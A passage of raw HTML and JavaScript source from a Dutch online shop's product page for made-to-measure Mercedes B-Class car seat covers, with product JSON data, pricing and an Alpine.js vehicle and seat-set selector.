style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Materialen, kleuren en vorm van uw stoelhoezen op maat<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">De <strong>autostoelhoezen<\/strong> zijn gemaakt van dezelfde kwaliteit stof die wij voor de fabrikanten gebruiken. Zij respecteren de oorspronkelijke afmetingen van uw stoelen en bedekken ze volledig voor een perfecte bescherming.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Stijl en afwerking: <\/strong><\/span><\/p>\r\n<ul style=\"text-align:justify;\">\r\n<li><span style=\"color:#000000;\">Geweven gaas in zwart of grijs, afwerking met stiksel (verschillende kleuren mogelijk)<\/span><\/li>\r\n<li><span style=\"color:#000000;\">Bi-materiaal stof: Geweven gaas + Mesh \/ Dambord \/ Jacquard<\/span><\/li>\r\n<li><span style=\"color:#000000;\">Bi-materiaal in kunstleer: TEP + Geweven gaas (<em>de plaatsing van kunstleer en stof kan vari\u00ebren naargelang het model)<\/em><\/span><\/li>\r\n<\/ul>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Borduurwerk:<\/strong><\/span><\/p>\r\n<ul style=\"text-align:justify;\">\r\n<li><span style=\"color:#000000;\">Maak uw autostoelhoezen uniek door de tekst van uw keuze te borduren: 5 lettertypes, 11 draadkleuren en meer dan 20 pictogrammen zijn beschikbaar voor deze ultieme personalisering.<\/span><\/li>\r\n<\/ul>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Controleer of uw producten aan uw criteria voldoen, want ze zijn gepersonaliseerd en komen niet in aanmerking voor terugname. Aarzel niet om met ons contact op te nemen in geval van twijfel.<\/em><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>\u00a0<\/em><\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>SAMENSTELLINGEN:<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Geweven gaas, Mesh, Dambord, Jacquard\u00a0: 100% polyester<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">TEP\u00a0: 100% polyester<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Montage<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Dankzij ons gepatenteerd snel montagesysteem kunt u uw op maat gemaakte <strong><a title=\"housse siege auto\" href=\"https:\/\/lovauto.nl\/7-autostoelhoezen\" style=\"color:#000000;\">autostoelhoezen<\/a><\/strong>\u00a0heel gemakkelijk monteren. Met deze handige set van plastic hoesjes kunt u ze in een recordtijd aantrekken.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Elk onderdeel van uw <strong>autostoelhoezen\u00a0MERCEDES CLASSE B <\/strong>set is genummerd voor uw gemak.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Afhankelijk van het model kunnen de hoezen bevestigd worden met klittenband, haak of lus.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">In uw pakket vindt u een montagehandleiding, die u stap voor stap begeleidt. Voor een volledige handleiding, kunt u ook onze montage video bekijken.\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\">\u00a0<\/p>","description_short":"","available_now":"","available_later":"","ecotax_tax_inc":"\u20ac\u00a00,00","id_product":4,"out_of_stock":1,"new":0,"id_product_attribute":1297,"quantity_wanted":1,"extraContent":[],"allow_oosp":1,"cover_image_id":"779","category":"autostoelhoezen","category_name":"Autostoelhoezen","link":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","attribute_price":124.99,"price_tax_exc":93.7425,"price_without_reduction":151.2379,"price_without_reduction_without_tax":124.99,"reduction":37.809475,"reduction_without_tax":31.2475,"specific_prices":{"id_specific_price":"2427382","id_specific_price_rule":"59","id_cart":"0","id_product":"4","id_shop":"5","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1297","price":"-1.000000","from_quantity":"1","reduction":"0.250000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":997020,"quantity_all_versions":77971514,"id_image":"nl-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":21,"tax_name":"BTW NL 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Voertuig","id_customization_field":"31","required":"1","type":"text","text":"","input_name":"textField31","is_customized":false},{"label":"Sjabloon","id_customization_field":"32","required":"1","type":"text","text":"","input_name":"textField32","is_customized":false},{"label":"Tekst","id_customization_field":"33","required":"0","type":"text","text":"","input_name":"textField33","is_customized":false},{"label":"Lettertype","id_customization_field":"34","required":"0","type":"text","text":"","input_name":"textField34","is_customized":false},{"label":"Kleur","id_customization_field":"35","required":"0","type":"text","text":"","input_name":"textField35","is_customized":false},{"label":"Icoon","id_customization_field":"36","required":"0","type":"text","text":"","input_name":"textField36","is_customized":false},{"label":"Positie","id_customization_field":"37","required":"0","type":"text","text":"","input_name":"textField37","is_customized":false},{"label":"Plaatsing","id_customization_field":"41","required":"0","type":"text","text":"","input_name":"textField41","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Items","customer_group_discount":0,"title":"Autostoelhoezen","rounded_display_price":113.43,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/26-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/26-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"26","cover":null,"position":"6","associatedVariants":["1297"]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/26-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/26-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"26","cover":null,"position":"6","associatedVariants":["1297"]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/779-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/779-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"779","cover":"1","position":"174","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-25%","discount_percentage_absolute":"25%","discount_amount":"\u20ac\u00a037,81","discount_amount_to_display":"-\u20ac\u00a037,81","price_amount":113.43,"regular_price_amount":151.2379,"regular_price":"\u20ac\u00a0151,24","discount_to_display":"\u20ac\u00a037,81","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"\u20ac\u00a0151,24"};
    const groups = {"9":{"group_name":"JEU HOUSSE [JHO]","name":"Set hoezen","group_type":"color","default":76,"attributes":{"76":{"name":"Voorkanten [av]","html_color_code":"","texture":"\/img\/co\/76.jpg","selected":true},"77":{"name":"Complete set [CIT]","html_color_code":"","texture":"\/img\/co\/77.jpg","selected":false},"79":{"name":"Complete set [ROU]","html_color_code":"","texture":"\/img\/co\/79.jpg","selected":false},"80":{"name":"Complete set [MON]","html_color_code":"","texture":"\/img\/co\/80.jpg","selected":false},"81":{"name":"7-zits [GMO]","html_color_code":"","texture":"\/img\/co\/81.jpg","selected":false},"82":{"name":"Achterkant [ARR]","html_color_code":"","texture":"\/img\/co\/82.jpg","selected":false}},"attributes_quantity":{"76":12986899,"77":12998241,"79":12994027,"80":12994136,"81":12999118,"82":12999089}},"6":{"group_name":"TEXTILE MAILLE POLYESTER [CTI]","name":"Polyester gaas","group_type":"color","default":56,"attributes":{"56":{"name":"Zwart dambord [PDN]","html_color_code":"","texture":"\/img\/co\/56.jpg","selected":true},"57":{"name":"Grijs dambord [PDG]","html_color_code":"","texture":"\/img\/co\/57.jpg","selected":false},"59":{"name":"Elektrisch blauw gaas \/ zwart [PBE]","html_color_code":"","texture":"\/img\/co\/59.jpg","selected":false},"58":{"name":"Blauw gaas \/ zwart [PB]","html_color_code":"","texture":"\/img\/co\/58.jpg","selected":false},"60":{"name":"Zwart-witte jacquard [PJN]","html_color_code":"","texture":"\/img\/co\/60.jpg","selected":false}},"attributes_quantity":{"56":5993500,"57":22,"59":5999542,"58":5998597,"60":5998842}},"5":{"group_name":"TEXTILE [CTI]","name":"Gebreide stof met stiksels ","group_type":"color","default":-1,"attributes":{"51":{"name":"Zwart met witte stiksels [DGG]","html_color_code":"","texture":"\/img\/co\/51.jpg","selected":false},"52":{"name":"Zwart met rode stiksels [DGR]","html_color_code":"","texture":"\/img\/co\/52.jpg","selected":false},"55":{"name":"Zwart met oranje stiksels [DGO]","html_color_code":"","texture":"\/img\/co\/55.jpg","selected":false},"54":{"name":"Zwart met blauwe stiksels [DGB]","html_color_code":"","texture":"\/img\/co\/54.jpg","selected":false}},"attributes_quantity":{"51":5994506,"52":5995763,"55":5998469,"54":5996840}},"7":{"group_name":"TEXTILE SIMILI [CTI]","name":"Kunstleder","group_type":"color","default":-1,"attributes":{"62":{"name":"Kunstleer Zwart \/ zwart gaas [CNN]","html_color_code":"","texture":"\/img\/co\/62.jpg","selected":false},"68":{"name":"Kunstleer zwart met rode stiksels [SDR]","html_color_code":"","texture":"\/img\/co\/68.jpg","selected":false},"67":{"name":"Kunstleer zart met witte stiksels [SDB]","html_color_code":"","texture":"\/img\/co\/67.jpg","selected":false},"63":{"name":"Kunstleer Grijs \/ grijs jacquard [CGJ]","html_color_code":"","texture":"\/img\/co\/63.jpg","selected":false},"64":{"name":"Kunstleer Grijs [CG]","html_color_code":"","texture":"\/img\/co\/64.jpg","selected":false}},"attributes_quantity":{"62":5998411,"68":5999110,"67":5999139,"63":5999654,"64":5999115}}};
            window.getCombinationStock = function() { return null; };
    </script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personaliseer uw Autostoelhoezen                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Versie</div>
                <p class="text-sm leading-none text-neutral-600">
                    Wat is de versie van je voertuig?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/593.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/593.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/593.jpg" alt="CLASSE B" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Kies de versie van uw voertuig</span>

                                                                <img src="https://www.lovauto.nl/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Versie <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovauto.nl/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('3081');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle_seat_cover/3081.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle_seat_cover/3081.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle_seat_cover/3081.jpg"
                                                alt="CLASSE B W246"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            CLASSE B W246 (UITGEZONDERD SPORTSTOELEN)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 11/2011 -
                                                                                                    11/2018
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                                                                                                                    <meta name="template_complete_monospace_set" data-vehicle-id="3081" data-attribute-id="80" value="1">
                                                                                                                                                                                    <meta name="template_front_set" data-vehicle-id="3081" data-attribute-id="76" value="1">
                                                                                                                                        <meta name="template_rear_set" data-vehicle-id="3081" data-attribute-id="82" value="1">
                                                                                        
                                            <meta name="template_code" data-vehicle-id="3081" value="M10">
                                        </div>
                                                                                    <meta name="new_materials_available" class="new_materials_available" value="0">
                                        
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('594');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle_seat_cover/594.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle_seat_cover/594.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle_seat_cover/594.jpg"
                                                alt="CLASSE B W245"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            CLASSE B W245 (UITGEZONDERD SPORTSTOELEN)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 06/2005 -
                                                                                                    09/2011
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                                                                                                                    <meta name="template_complete_monospace_set" data-vehicle-id="594" data-attribute-id="80" value="1">
                                                                                                                                                                                    <meta name="template_front_set" data-vehicle-id="594" data-attribute-id="76" value="1">
                                                                                                                                        <meta name="template_rear_set" data-vehicle-id="594" data-attribute-id="82" value="1">
                                                                                        
                                            <meta name="template_code" data-vehicle-id="594" value="M04">
                                        </div>
                                                                                    <meta name="new_materials_available" class="new_materials_available" value="0">
                                        
                                    
                                </div>
                                                                                    </div>

            </div>

                        
                                <template x-teleport="#questions-container">
                    
                    <div x-show="$store.modalQuestion"
                        class="mt-4 bg-white rounded-sm">
                        <hr class="mt-6 border-zinc-400" />
                        <div x-ref="questions">
                                                    </div>
                        <hr class="mt-6 border-zinc-400" />
                    </div>
                </template>
                <input type="hidden" id="template_code_response" class="js-tpl-code-response" value="" />

                                <div id="questions-container" class=" py-2"></div>

                <template x-if="$store.incorrectSolution">
    
                    <div class="mt-2">
                            <span id="modify_questions" @click="getQuestion" class=" cursor-pointer text-sm mx-4 my-3 inline-block bg-black text-white rounded-md p-2">
                                Mijn antwoorden aanpassen
                            </span>

                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alerterror-200 border border-alerterror-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">SJABLOON NIET BESCHIKBAAR</span>
                                    <span class=" block mt-4 ">Op basis van de antwoorden die u ons hebt gegeven, hebben we helaas geen sjabloon voor uw voertuig.</span>
                                    <span class=" block mt-4 ">Controleer de versie van je voertuig en je antwoorden.</span>
                                    <span class=" block mt-4 ">Als je vragen hebt, kun je onze “Help”-sectie raadplegen door hier te klikken.
                                        <a class="link link-ui-blue" target="_blank"
                                        href="https://support.tailleurauto.com/hc/nl">
                                            hier
                                        </a>.
                                    </span>
                                </div>
                            </div>

                                        </div>

                    <hr class="mt-6 border-zinc-400" />

                </template>



                        
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                                                        
                                                                            <!-- #region SEATS -->
                                        <hr class="border-zinc-400" />
                                                                                <div class="mt-4 p-2"
                                            x-data="{ modal: false, id: 'modal_seats', cpt: '', extraDriverMat: false }"
                                            x-init="registerInput('seats', '9')">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                         :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }"
                                                                                         
                                            >
                                                                                                   2. Set hoezen
                                                                                                                                            </div>
                                            <p class="text-sm leading-none text-neutral-600"
                                                                                         :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }"
                                                                                        >
                                                                                                                                        Selecteer de stoelhoezen die je nodig hebt
                                                                                        </p>

                                                                                        <div class="event-seats py-2 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Seats Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                        !vehicle ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                        vehicle                                                 }">

    
                                                                                                                                                        <template x-if="choices?.includes('76')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-76"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 76,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="76"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '76');
                                                                    set2pieces('9', '76');
                                                                    setTemplateCode('76', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-76.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 76"
                                                                aria-label="Sélectionner Voorkanten"
                                                            />

                                                            <div x-show="attributes[9] == 76" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 76"></div>
                                                            <img x-show="attributes[9] == 76" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/76.jpg"
                                                                                :src="validateUrl('/medias/filter/76.jpg')"
                                                                                alt="Voorkanten" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Voorkanten</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                          Voor bestuurder en voorpassagier                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Vanaf</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '76')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('77')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-77"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 77,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="77"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '77');
                                                                    set2pieces('9', '77');
                                                                    setTemplateCode('77', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-77.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 77"
                                                                aria-label="Sélectionner Complete set"
                                                            />

                                                            <div x-show="attributes[9] == 77" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 77"></div>
                                                            <img x-show="attributes[9] == 77" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
                                                                <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                                                                                            <img class="p-1 w-full h-full object-cover rounded-full border border-black"
                                                                                data-src="/medias/filter/77.jpg"
                                                                                :src="validateUrl('/medias/filter/77.jpg')"
                                                                                alt="Complete set" />
                                                                                                                                    </div>

                                                                <div class="flex-grow">
                                                                    <p class="h2 text-lg font-bold mt-0">Complete set</p>
                                                                    <p class="text-sm text-gray-600 mb-2"></p>

                                                                    <div class="space-y-1">
                                                                        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                                <p class="text-xs text-gray-700 "">Vanaf</p>

                                                                <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                    <span x-text="getPrice(tierId, '77')"></span>
                                                                </p>

                                                                                                                                                                                                                                                                                                                                                                                                </div>

                                                        </label>
                                                    </template>
                                                                                                                                                        <template x-if="choices?.includes('79')">
                                                        <label
                                                            class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 border-black bg-gray-50 my-4"
                                                            aria-labelledby="product-title-79"
                                                            :class="{
                                                                'border-black bg-gray-50': 
                                                                    attributes[9] == 79,
                                                                'opacity-70': 
                                                                    !vehicle                                                             }"
                                                            
                                                            @change="
                                                                                                                                                                                                    setCoverMedia('/medias/range/' + tierId + '.jpg');
                                                                                                                                                                                            " />

                                                            <input type="radio"
                                                                name="group_9"
                                                                value="79"
                                                                 disabled="disabled"                                                                class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                                
                                                                @change="
                                                                                                                                            resetAttributesAfterSeats();
                                                                                                                                        checkAttribute('9', '79');
                                                                    set2pieces('9', '79');
                                                                    setTemplateCode('79', true);
                                                                                                                                            setCoverMedia('/medias/range/' + tierId + '-79.jpg');
                                                                                                                                    "
                                                                :checked="attributes[9] == 79"
                                                                aria-label="Sélectionner Complete set"
                                                            />

                                                            <div x-show="attributes[9] == 79" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[9] == 79"></div>
                                                            <img x-show="attributes[9] == 79" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                            <div class="flex w-full">
